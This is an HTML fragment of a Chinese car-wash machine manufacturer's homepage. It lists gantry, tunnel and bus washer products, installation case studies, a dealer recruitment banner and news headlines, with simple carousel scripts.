                        <div   id="abpuex2d"   class="img img_transition_scale">
                            <img src="/Templates/templates/style/images/pro_img1_03.jpg" alt="">
                        </div>
                        <div   id="abpuex2d"   class="bottom_text">
                            <span id="abpuex2d"    class="title ellipsis">無人看守洗車設(shè)備系列</span>
                            <span id="abpuex2d"    class="more">查看詳情說明</span>
                        </div>
                    </a>
                </li>
                <li id="abpuex2d"    class="col-md-4_2percent col-xs-6_1percent">
                    <a href="/category15.htm">
                        <div   id="abpuex2d"   class="img img_transition_scale">
                            <img src="/Templates/templates/style/images/pro_img2_03.jpg" alt="">
                        </div>
                        <div   id="abpuex2d"   class="bottom_text">
                            <span id="abpuex2d"    class="title ellipsis">隧道式洗車機(jī)</span>
                            <span id="abpuex2d"    class="more">查看詳情說明</span>
                        </div>
                    </a>
                </li>
                <li id="abpuex2d"    class="col-md-4_2percent col-xs-6_1percent">
                    <a href="/category17.htm">
                        <div   id="abpuex2d"   class="img img_transition_scale">
                            <img src="/Templates/templates/style/images/pro_img3_03.jpg" alt="">
                        </div>
                        <div   id="abpuex2d"   class="bottom_text">
                            <span id="abpuex2d"    class="title ellipsis">大巴全自動(dòng)洗車機(jī)</span>
                            <span id="abpuex2d"    class="more">查看詳情說明</span>
                        </div>
                    </a>
                </li>
                <li id="abpuex2d"    class="col-md-4_2percent col-xs-6_1percent">
                    <a href="/category84.htm">
                        <div   id="abpuex2d"   class="img img_transition_scale">
                            <img src="/Templates/templates/style/images/pro_img4_03.jpg" alt="">
                        </div>
                        <div   id="abpuex2d"   class="bottom_text">
                            <span id="abpuex2d"    class="title ellipsis">無接觸電腦洗車機(jī)</span>
                            <span id="abpuex2d"    class="more">查看詳情說明</span>
                        </div>
                    </a>
                </li>
                <li id="abpuex2d"    class="col-md-4_2percent col-xs-6_1percent">
                    <a href="/content4_387.htm">
                        <div   id="abpuex2d"   class="img img_transition_scale">
                            <img src="/Templates/templates/style/images/pro_img5_03.jpg" alt="">
                        </div>
                        <div   id="abpuex2d"   class="bottom_text">
                            <span id="abpuex2d"    class="title ellipsis">智能電腦洗車機(jī)</span>
                            <span id="abpuex2d"    class="more">查看詳情說明</span>
                        </div>
                    </a>
                </li>
                <li id="abpuex2d"    class="col-md-4_2percent col-xs-6_1percent">
                    <a href="/category92.htm">
                        <div   id="abpuex2d"   class="img img_transition_scale">
                            <img src="/Templates/templates/style/images/pro_img6_03.jpg" alt="">
                        </div>
                        <div   id="abpuex2d"   class="bottom_text">
                            <span id="abpuex2d"    class="title ellipsis">洗車機(jī)配套產(chǎn)品系列</span>
                            <span id="abpuex2d"    class="more">查看詳情說明</span>
                        </div>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    
</div>

<!-- 產(chǎn)品展示 -->
<div   id="abpuex2d"   class="home_pro_show home_pro_cate">
    <div   id="abpuex2d"   class="home_common_title animated wow fadeInUp_y">
        <div   id="abpuex2d"   class="container">
            <div   id="abpuex2d"   class="line_en">
                <span>
                    <em class="uppercase ellipsis fwb">PRODUCT SHOW</em>
                </span>
            </div>
            <div   id="abpuex2d"   class="line_ch margint10">
                <span>洗車機(jī)產(chǎn)品展示</span>
                <p class="desc">
                    豐富的洗車機(jī)品類，系列化的洗車設(shè)備 可滿足不同客戶對(duì)不同類型設(shè)備的需求。
                </p>
            </div>
        </div>
    </div>
    <div   id="abpuex2d"   class="top_cate">
        <div   id="abpuex2d"   class="container">
            <h2 class="name_h2">洗車機(jī)（洗車設(shè)備）</h2>
            <ul class="row justify_c_sb">
                                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_418.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20210713/134952041076.jpg" alt="無人高效電腦洗車機(jī)">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">無人高效電腦洗車機(jī)</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                凱沃龍門無人高效電腦洗車機(jī)是往復(fù)式系列電腦洗車機(jī)，引進(jìn)歐洲較先進(jìn)技術(shù)設(shè)計(jì)，清洗高…                              </p>
                          </div>
                      </a>
                  </li>
                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_415.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20201021/163103858772.jpg" alt="無人值守洗車機(jī)KW-07LF(藍(lán)色款)">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">無人值守洗車機(jī)KW-07LF(藍(lán)色款)</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                無人值守洗車機(jī)KW-07LF(藍(lán)色款)這款洗車機(jī)有三種（快速/標(biāo)準(zhǔn)/精細(xì)）洗車模式，車主可根據(jù)…                              </p>
                          </div>
                      </a>
                  </li>
                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_410.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20201021/162852123312.jpg" alt="全自動(dòng)龍門洗車機(jī)深紅色款">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">全自動(dòng)龍門洗車機(jī)深紅色款</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                龍門往復(fù)式洗車機(jī)型號(hào)：KW-07LF-1。這款是COVER凱沃針對(duì)中精洗設(shè)計(jì)的全自動(dòng)電腦洗車機(jī)。龍…                              </p>
                          </div>
                      </a>
                  </li>
                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_397.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20201021/162137542335.jpg" alt="隧道式洗車機(jī)TS-09SF-1">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">隧道式洗車機(jī)TS-09SF-1</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                隧道式洗車機(jī)采用兩邊移動(dòng)來回刷洗，讓汽車前后無死角，洗得更干凈；大側(cè)刷依車型斜度…                              </p>
                          </div>
                      </a>
                  </li>
                                
                
            </ul>
            <ul class="row justify_c_sb hidden-xs hidden-sm">

                                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_396.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20201021/161953066651.png" alt="隧道式自動(dòng)洗車機(jī)TS-09SF">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">隧道式自動(dòng)洗車機(jī)TS-09SF</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                隧道式自動(dòng)洗車機(jī)型號(hào)：TS-09SF。自動(dòng)洗車設(shè)備存在的價(jià)值在于，提高工作效率，降低成本…                              </p>
                          </div>
                      </a>
                  </li>
                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_394.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20201021/161826802949.jpg" alt="全自動(dòng)隧道洗車機(jī)(藍(lán)色款)">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">全自動(dòng)隧道洗車機(jī)(藍(lán)色款)</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                全自動(dòng)洗車機(jī)節(jié)約了成本，提高了工作效率。人工洗一臺(tái)車大概需要十分鐘而全自動(dòng)洗車機(jī)…                              </p>
                          </div>
                      </a>
                  </li>
                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_389.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20201021/161236516861.jpg" alt="公交大巴洗車機(jī)KW-420DF">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">公交大巴洗車機(jī)KW-420DF</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                公交大巴洗車機(jī)的洗車過程：當(dāng)車輛停在洗車區(qū)的指定位置時(shí)，啟動(dòng)洗車機(jī)，使洗車在軌道…                              </p>
                          </div>
                      </a>
                  </li>
                                  <li id="abpuex2d"    class="col-md-3_2percent col-xs-6_1percent animated wow fadeInUp_y delay-200">
                      <a href="/content4_386.htm">
                          <div   id="abpuex2d"   class="img img_transition_scale">
                              <img src="/upload/20200711/145532214965.jpg" alt="巴士智能洗車機(jī)">
                          </div>
                          <div   id="abpuex2d"   class="bottom_text">
                              <span id="abpuex2d"    class="title ellipsis">巴士智能洗車機(jī)</span>
                              <!-- <span id="abpuex2d"    class="more">查看詳情說明</span> -->
                              <p class="desc">
                                浙江鐵士機(jī)械有限公司是專業(yè)生產(chǎn)無接觸洗車機(jī)、智能洗車機(jī)、巴士洗車機(jī)的洗車設(shè)備廠家…                              </p>
                          </div>
                      </a>
                  </li>
                                 
            </ul>
            <a class="gdcp" href="/category5.htm" target="_blank" title="更多洗車機(jī)產(chǎn)品" >更多產(chǎn)品>></a>
            
            <h2 class="name_h2 margint40 hidden-xs hidden-sm">洗車機(jī)價(jià)格</h2>
            <p class="name_p text_a_l text_indent_2em hidden-xs hidden-sm">
                <a href="http://www.safs.com.cn/content3_322.htm" style="text-indent: 0;" target="_blank">洗車機(jī)價(jià)格多少錢？</a>作為不同需求的洗車機(jī)的使用者，我們可以根據(jù)自己的需求去進(jìn)行不同角度的對(duì)比，看類型，比如：往復(fù)式龍門洗車機(jī)、隧道洗車機(jī)、加油站洗車機(jī)、自助式掃碼洗車機(jī)、無接觸洗車機(jī)、電腦洗車機(jī)、無人看守洗車設(shè)備等等。看不同的品牌，看洗車機(jī)的重要的參數(shù)功能，看洗車機(jī)的機(jī)型操作系統(tǒng)是否簡便，更要看不同智能洗車機(jī)的服務(wù)表現(xiàn)，從而可以選擇到自己真正認(rèn)可的洗車機(jī)。同時(shí)，洗車機(jī)的價(jià)格也會(huì)在不同的時(shí)期有所波動(dòng)，相對(duì)成本會(huì)低些，我們要在合適的時(shí)機(jī)抓緊機(jī)會(huì)，極時(shí)的入手，買到讓自己非常滿意的洗車機(jī)。
            </p>
            <p class="name_p text_a_l text_indent_2em hidden-xs hidden-sm">
                電腦洗車機(jī)的操作一般有：程序的檢測、噴灑洗車液、毛刷清潔、沖洗車輛及底盤、風(fēng)干和吹干等。在洗車機(jī)類型和洗車機(jī)品牌隨著國內(nèi)、國外市場的發(fā)展現(xiàn)在到處都是,電腦洗車機(jī)價(jià)格有高有低但在科技進(jìn)步的今天,適者實(shí)力生存的法則還在,在汽車的電腦洗車機(jī)行業(yè),主要將消除一些老式的洗車機(jī),和根據(jù)洗車機(jī)的優(yōu)勢很快就會(huì)占領(lǐng)市場。自動(dòng)洗車機(jī)的洗車方法是固定在電腦程序執(zhí)行各種各樣的它將采取行動(dòng)和使用,以達(dá)到洗車的影響,自動(dòng)洗車機(jī)不僅可以節(jié)約水和電,效率非常高。智能洗車機(jī)價(jià)格值多少錢主要看技術(shù)，我們的洗車設(shè)備價(jià)格合理，歡迎來電咨詢！
            </p>

        </div>
    </div>
</div>

<!-- 招代理商 -->
<div   id="abpuex2d"   class="Recruit_agents animated wow fadeInLeft_y hidden-xs hidden-sm">
    <div   id="abpuex2d"   class="container">
        <div   id="abpuex2d"   class="row justify_c_sb">
            <div   id="abpuex2d"   class="left ">
                <div   id="abpuex2d"   class="ff_pmzd fz40 line1">誠招全國各省代理經(jīng)銷商</div>
                <p class="desc fz18 line2">我們專注每一處細(xì)節(jié)，你想要的我們都有!</p>
            </div>
            <div   id="abpuex2d"   class="middle ">
                <span>
                    貨源<br/>充足
                </span>
                <span>
                    專注<br/>品質(zhì)
                </span>
                <span>
                    誠信<br/>服務(wù)
                </span>
            </div>
            <div   id="abpuex2d"   class="right ">
                <span id="abpuex2d"    class="icon"><i class="iconfont icon-icon_phone_fill"></i></span>
                <div   id="abpuex2d"   class="contact_text">
                    <span id="abpuex2d"    class="tit">全國銷售服務(wù)電話:</span>
                    <span id="abpuex2d"    class="num">4008-505-787</span>
                </div>
            </div>
        </div>
    </div>
</div>
    <!-- 成功案例 -->
    <div   id="abpuex2d"   class="success_case paddingb60 animated wow fadeInUp_y hidden-xs">
        <div   id="abpuex2d"   class="home_common_title animated wow fadeIn_y">
            <div   id="abpuex2d"   class="container">
                <div   id="abpuex2d"   class="line_en">
                    <span>
                        <em class="uppercase ellipsis fwb">SUCCESS CASE</em>
                    </span>
                </div>
                <div   id="abpuex2d"   class="line_ch margint10">
                    <span>成功案例</span>
                    <p class="desc">
                        憑借洗車機(jī)在使用中的優(yōu)良表現(xiàn)，無論在業(yè)內(nèi)還是在消費(fèi)者中，都擁有不錯(cuò)的口碑,是目前很受歡迎的洗車設(shè)備!
                    </p>
                </div>
            </div>
        </div>

        <div   id="abpuex2d"   class="case_content">
            <div   id="abpuex2d"   class="container">
                <div   id="abpuex2d"   class="case_swiper">
                    <div   id="abpuex2d"   class="swiper-case-container">
                        <div   id="abpuex2d"   class="swiper-wrapper">
                   	           
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/image/20200316/1584324390758664.jpg" alt="珠三角kw-07LF全自動(dòng)洗車機(jī)型號(hào)安裝完畢">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                珠三角kw-07LF全自動(dòng)洗車機(jī)型號(hào)安裝完畢                                            </span>
                                            <p class="desc">
                                                浙江鐵士機(jī)械有限公司在珠三角對(duì)型號(hào)kw-07LF全自動(dòng)洗車機(jī)進(jìn)行布置安裝，我們有對(duì)自動(dòng)洗車機(jī)的全景進(jìn)行拍攝。選擇一個(gè)好的洗車機(jī),可以在這個(gè)復(fù)雜的環(huán)境,減少故障的發(fā)生和持續(xù)使用壽命更長。咨詢：13676546789                                            </p>
                                            <a href="/content8_212.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/image/20200316/1584324354865527.jpg" alt="5刷往返式電腦龍門洗車機(jī)-愛爾蘭 TS系列">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                5刷往返式電腦龍門洗車機(jī)-愛爾蘭 TS系列                                            </span>
                                            <p class="desc">
                                                ?配有PLC的全自動(dòng)電腦龍門洗車機(jī)在工作中時(shí)，當(dāng)高速運(yùn)轉(zhuǎn)的軟毛刷觸碰到車體后，電動(dòng)機(jī)的負(fù)荷提升，電流傳感器將接受到的電流量數(shù)據(jù)信號(hào)運(yùn)輸給可PLC多方面解決，龍門洗車機(jī)隨后由PLC中已存有的固定不動(dòng)程序流程命令來操縱刷與車體的間距，不必?fù)?dān)心由于車輛類型不一樣而損害到車。                                            </p>
                                            <a href="/content8_211.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/image/20200316/1584324224932135.jpg" alt="東陽巍山殼牌加油站凱沃7刷龍門洗車設(shè)備調(diào)試現(xiàn)場……">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                東陽巍山殼牌加油站凱沃7刷龍門洗車設(shè)備調(diào)試現(xiàn)場……                                            </span>
                                            <p class="desc">
                                                龍門往復(fù)式洗車機(jī)是:汽車停在固定的位置不動(dòng)，洗車設(shè)備根據(jù)車型來回往復(fù)運(yùn)動(dòng)。實(shí)現(xiàn):自動(dòng)沖洗底盤(一般不要用自動(dòng)沖地盤，因?yàn)橛行┸囐|(zhì)量不好可能會(huì)把汽車?yán)葲_壞)、自動(dòng)噴電腦洗車機(jī)專用洗車液和水蠟、自動(dòng)仿行刷洗、自動(dòng)仿行風(fēng)干。                                            </p>
                                            <a href="/content8_208.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/image/20200316/1584324193527500.jpg" alt="精簡縮短隧道9刷洗車設(shè)備9.M 自動(dòng)洗車機(jī)安裝調(diào)試現(xiàn)場…">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                精簡縮短隧道9刷洗車設(shè)備9.M 自動(dòng)洗車機(jī)安裝調(diào)試現(xiàn)場…                                            </span>
                                            <p class="desc">
                                                ?全自動(dòng)隧道式洗車機(jī)的特點(diǎn)：智能感應(yīng)高壓底盤清洗系統(tǒng)，配備擺動(dòng)式高壓水噴射系統(tǒng)。三維感應(yīng)刷洗裝置可根據(jù)車型實(shí)現(xiàn)包裹式清洗（實(shí)現(xiàn)洗車無死角）彩色泡沫蠟的噴射，體現(xiàn)清洗效果更加完好，創(chuàng)意，個(gè)性。故障自檢系統(tǒng)，PLC分組獨(dú)立控制系統(tǒng)，多種洗車模式。操作系統(tǒng)實(shí)現(xiàn)中文、英文的雙語…                                            </p>
                                            <a href="/content8_207.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/image/20200316/1584324076768612.jpg" alt="24小時(shí)監(jiān)控控制無人看守洗車設(shè)備和用品超市">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                24小時(shí)監(jiān)控控制無人看守洗車設(shè)備和用品超市                                            </span>
                                            <p class="desc">
                                                ?凱沃無人看守洗車每天24小時(shí)隨時(shí)洗車，3分鐘快速洗車。自動(dòng)洗車設(shè)備不受時(shí)間環(huán)境影響，隨時(shí)掃碼隨時(shí)洗車，電腦洗車機(jī)操作簡單易懂，多種模式隨意選擇，達(dá)到了真正的高效、快速、便捷、環(huán)保式洗車且自動(dòng)洗車機(jī)價(jià)格實(shí)惠。
                                            </p>
                                            <a href="/content8_205.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/20180518/100039998772.jpg" alt="泰國凱沃洗車設(shè)備為曼谷人民服務(wù)…他們很喜歡體驗(yàn)感受洗車過程">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                泰國凱沃洗車設(shè)備為曼谷人民服務(wù)…他們很喜歡體驗(yàn)感受洗車過程                                            </span>
                                            <p class="desc">
                                                COVER-凱沃隧道式電腦洗車機(jī)的洗車流程方式，當(dāng)車輛駛?cè)胼斔蜋C(jī)定位，由輸送機(jī)推桿推動(dòng)車子的前輪前進(jìn)，用于對(duì)各種轎車及中小型面包車的外表進(jìn)行高壓沖洗、噴泡沫、刷洗車、打蠟、風(fēng)干等流程。當(dāng)前車輛推進(jìn)離開輸送機(jī)定位后，二次車輛即可駛?cè)攵ㄎ唬鲆焉蟿?dòng)作。在較短時(shí)間內(nèi)連續(xù)流水線洗車…                                            </p>
                                            <a href="/content8_186.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/20180518/095957697191.jpg" alt="尼泊爾采購多種凱沃洗車設(shè)備">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                尼泊爾采購多種凱沃洗車設(shè)備                                            </span>
                                            <p class="desc">
                                                中國浙江鐵士機(jī)械有限公司是一家采用較先進(jìn)的洗車設(shè)備解決方案提供商。成立于2004年，是一家集設(shè)計(jì)、生產(chǎn)、營銷于一體的全自動(dòng)洗車機(jī)制造企業(yè)。在全球各大自動(dòng)化控制領(lǐng)域皆可看到凱沃的產(chǎn)品。它們合理且優(yōu)雅地安裝在世界各地。憑借安全可靠和靜音的性能，其舒適度和人性化的設(shè)計(jì)給人留下深…                                            </p>
                                            <a href="/content8_185.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="row">
                                        <div   id="abpuex2d"   class="img col-md-3 col-xs-12">
                                            <img src="/upload/20180518/095622200266.jpg" alt="中國河北省迎賓東路中順加油站洗車機(jī)安裝現(xiàn)場">
                                        </div>
                                        <div   id="abpuex2d"   class="right_text col-md-9 col-xs-12">
                                            <span id="abpuex2d"    class="tit">
                                                中國河北省迎賓東路中順加油站洗車機(jī)安裝現(xiàn)場                                            </span>
                                            <p class="desc">
                                                中國河北省迎賓東路中順加油站洗車機(jī)安裝現(xiàn)場。加油站洗車機(jī)具有的特點(diǎn)：功能齊備、結(jié)構(gòu)合理、節(jié)能環(huán)保、清洗迅速、外形美觀、經(jīng)久耐用、自動(dòng)仿形吹干、系統(tǒng)自動(dòng)檢測、八種洗車程序、刷子數(shù)量：大立刷4組，頂刷1組，小立刷4組，臥式刷2組，簾刷2組2、2、22KW風(fēng)口：4組（1）電腦控制...                                            </p>
                                            <a href="/content8_178.htm" target="_blank" class="more margint20">
                                                <span>查看更多</span>
                                                <i class="icon"><em class="iconfont icon-right-copy"></em></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                        
                        </div>
        
                        <!-- <div   id="abpuex2d"   class="swiper-pagination"></div> -->
                    </div>
                    <div   id="abpuex2d"   class="swiper-case-prev navication_item">
                        <i class="iconfont icon-left-copy"></i>
                    </div>
                    <div   id="abpuex2d"   class="swiper-case-next navication_item">
                        <i class="iconfont icon-right-copy"></i>
                    </div>
                    <script>
                        $(function () {
                            // 首頁case輪播
                            var mySwiperCase = new Swiper('.swiper-case-container', {
                                allowTouchMove: true,
                                speed: 500,
                                autoplay: {
                                    delay: 5000,
                                    disableOnInteraction: false, //用戶操作swiper后是否繼續(xù) autoplay
                                },
                                loop: true,
                                // effect: 'fade',
                                // fadeEffect: {
                                //     crossFade: true,
                                // },
                                pagination: {
                                    el: '.swiper-pagination',
                                    clickable: true,
                                },
                                navigation: {
                                    nextEl: '.swiper-case-next',
                                    prevEl: '.swiper-case-prev',
                                },
                            });
                        });
                    </script>
                </div>

                <div   id="abpuex2d"   class="partner_swiper">
                    <div   id="abpuex2d"   class="partner_title">
                        <span id="abpuex2d"    class="ch">合作伙伴</span>
                        <span id="abpuex2d"    class="en uppercase">FULL WORK PARTNER</span>
                    </div>
                    <div   id="abpuex2d"   class="out_box margint30">
                        <div   id="abpuex2d"   class="swiper-partner-container">
                            <div   id="abpuex2d"   class="swiper-wrapper">
                                <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="img">
                                        <img src="/Templates/templates/style/images/partner_img1_03.jpg" alt="">
                                    </div>
                                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="img">
                                        <img src="/Templates/templates/style/images/partner_img2_03.jpg" alt="">
                                    </div>
                                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="img">
                                        <img src="/Templates/templates/style/images/partner_img3_03.jpg" alt="">
                                    </div>
                                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="img">
                                        <img src="/Templates/templates/style/images/partner_img4_03.jpg" alt="">
                                    </div>
                                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="img">
                                        <img src="/Templates/templates/style/images/partner_img5_03.jpg" alt="">
                                    </div>
                                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                                    <div   id="abpuex2d"   class="img">
                                        <img src="/Templates/templates/style/images/partner_img6_03.jpg" alt="">
                                    </div>
                                </div>
                                
                            </div>
            
                            <!-- <div   id="abpuex2d"   class="swiper-pagination"></div> -->
                        </div>
                        <div   id="abpuex2d"   class="swiper-partner-prev navication_item hidden-xs hidden-sm">
                            <i class="iconfont icon-left-copy"></i>
                        </div>
                        <div   id="abpuex2d"   class="swiper-partner-next navication_item hidden-xs hidden-sm">
                            <i class="iconfont icon-right-copy"></i>
                        </div>
                        <script>
                            $(function () {
                                // 首頁partner輪播
                                var mySwiperPartner = new Swiper('.swiper-partner-container', {
                                    allowTouchMove: true,
                                    speed: 500,
                                    autoplay: {
                                        delay: 5000,
                                        disableOnInteraction: false, //用戶操作swiper后是否繼續(xù) autoplay
                                    },
                                    slidesPerView: 6,
                                    spaceBetween: 15,
                                    loop: true,
                                    // effect: 'fade',
                                    // fadeEffect: {
                                    //     crossFade: true,
                                    // },
                                    pagination: {
                                        el: '.swiper-pagination',
                                        clickable: true,
                                    },
                                    navigation: {
                                        nextEl: '.swiper-partner-next',
                                        prevEl: '.swiper-partner-prev',
                                    },
                                    breakpoints: {
                                        992: {
                                            slidesPerView: 3,
                                        },
                                        768: {
                                            slidesPerView: 2,
                                        },
                                    }
                                });
                            });
                        </script>
                    </div>
                </div>

            </div>
        </div>

    </div>
<!-- 新聞  animated wow bounceInDown  wow animated zoomInDown_y-->
<div   id="abpuex2d"   class="home_news animated wow fadeInUp_y">
    <div   id="abpuex2d"   class="container paddingtb50">
        <div   id="abpuex2d"   class="row justify_c_sb">
            <div   id="abpuex2d"   class="col-md-4_2percent col-xs-12 item margint20">
                <div   id="abpuex2d"   class="item_title">
                    <div   id="abpuex2d"   class="left">
                        <span id="abpuex2d"    class="ch">洗車設(shè)備知識(shí)</span>
                        <span id="abpuex2d"    class="en">DYNAMIC</span>
                    </div>
                    <a href="/category-36.htm" class="more">更多+</a>
                </div>
                <div   id="abpuex2d"   class="item_content margint40">
                                                                    <a href="/content3_346.htm" class="link">
                            <div   id="abpuex2d"   class="img img_transition_scale">
                                <img src="/upload/20200818/222834274209.jpg" alt="/content3_346.htm">
                            </div>
                        </a>
                                            
                    
                    <div   id="abpuex2d"   class="out_box">
                        <ul class="item_ul">
                                                                                                                                                                            <li>
                                    <a href="/content3_604.htm">
                                        <span id="abpuex2d"    class="title ellipsis">自動(dòng)洗車新紀(jì)元：快速便捷的自動(dòng)洗車設(shè)備革新體驗(yàn)</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-25                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_603.htm">
                                        <span id="abpuex2d"    class="title ellipsis">優(yōu)選洗車機(jī)供應(yīng)商：如何找到不錯(cuò)的合作伙伴</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-25                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_602.htm">
                                        <span id="abpuex2d"    class="title ellipsis">洗車技術(shù)新飛躍：現(xiàn)代洗車機(jī)設(shè)備的快速與智能化</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-25                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_601.htm">
                                        <span id="abpuex2d"    class="title ellipsis">隧道穿梭，潔凈如新：隧道式洗車機(jī)的快速清洗能力</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-25                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_600.htm">
                                        <span id="abpuex2d"    class="title ellipsis">加油站增值服務(wù)新星：全自動(dòng)加油站洗車機(jī)的便捷魅力</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-21                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_599.htm">
                                        <span id="abpuex2d"    class="title ellipsis">洗車新革命：自動(dòng)洗車機(jī)的便捷與快速</span>
